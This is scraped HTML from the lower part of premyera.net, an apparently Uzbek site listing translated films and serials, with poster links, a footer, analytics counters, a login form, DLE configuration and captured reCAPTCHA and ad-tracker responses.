        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/863-ofitser-55-seriali-1-2-3-4-5-qism-uzbek-serial-2022-uzbek-tilida-barcha-qismlar-ofitser-55-seriali-uzbek-tilida.html"><span class="ws-nowrap">Ofitser 55 seriali 1. 2 . 3. 4. 5 qism uzbek serial 2022 uzbek tilida barcha qismlar Ofitser 55 seriali uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697654072_1669567704_alhazar-serial-uzbek-tilida1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/908-alhazar-serial-uzbek-tilida-alhazar-kino-uzbek-tilida-alhazar-uzbek-kino.html"><span class="ws-nowrap">Alhazar serial uzbek tilida / Alhazar kino uzbek tilida / Alhazar uzbek kino</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/216245_lost-wallpapers-lost-wallpapers-hemslojdsgoten_1600x900_h1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/938-hayot-mamot-horij-seriali-uzbek-tilida-barcha-qismlar-ozbek-tilida-seryal.html"><span class="ws-nowrap">Hayot Mamot Horij Seriali Uzbek tilida Barcha qismlar O&#039;zbek tilida Serial</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1698083307_1671853467_yolgiz-uy-z-z-uy-uzbek-tilida-goldfilmm_netuzbek-tilida-kinolar-tarjima-20221.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1069-yolgiz-uy-z-z-uy-2022-yangi-songi-tarjima-kino-ozbek-uzbek-tilida-ozbekcha-filmlar-720p-hd.html"><span class="ws-nowrap">Yolg&#039;iz / Uy Z / Z uy 2022 Yangi songi Tarjima kino O&#039;zbek Uzbek tilida Ozbekcha Filmlar 720p HD</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/1800-tron-taxt-vorisi-uzbek-tilida.html","name":"Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uKgz1JogR90zyLqnGsbicg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118170318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.20943008427158682
body_size: 369
content:
{"res":{"adwuid":"69729cd806fe862859215899","update":1}}
